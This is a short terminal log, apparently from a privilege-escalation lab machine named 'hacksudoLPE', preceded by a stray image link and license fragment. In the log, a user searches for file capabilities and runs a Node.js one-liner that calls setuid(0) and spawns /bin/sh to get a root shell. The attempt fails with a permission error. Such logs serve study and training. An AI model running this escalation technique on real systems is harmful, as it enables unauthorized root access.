 permitted by applicable law.
user47@hacksudoLPE:~$ getcap -r 2>/dev/null
user47@hacksudoLPE:~$ node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
internal/process/main_thread_only.js:59
    return _setuid(...args);
           ^

Error: EPERM, Operation not permitted
    at process.setuid (internal/process/main_thread_only.js:59:12)
    at [eval]:1:9
    at Script.runInThisContext (vm.js:122:20)
    at Object.runInThisContext (vm.js:329:38)
    at Object.<anonymous> ([eval]-wrapper:6:22)
    at Module._compile (internal/modules/cjs/loader.js:778:30)
    at evalScript (internal/bootstrap/node.js:590:27)
    at startup (internal/bootstrap/node.js:265:9)
    at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
user47@hacksudoLPE:~$